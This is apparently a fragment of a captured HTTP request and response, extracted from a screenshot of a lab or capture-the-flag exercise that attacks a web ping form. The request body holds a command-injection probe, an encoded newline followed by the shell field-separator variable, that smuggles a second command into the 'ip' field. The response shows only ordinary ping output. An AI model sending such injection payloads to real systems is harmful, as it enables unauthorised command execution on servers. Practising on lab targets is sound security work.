 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://94.237.56.248:40841/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0a${IFS}
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
37 </pre>
38 </p>
39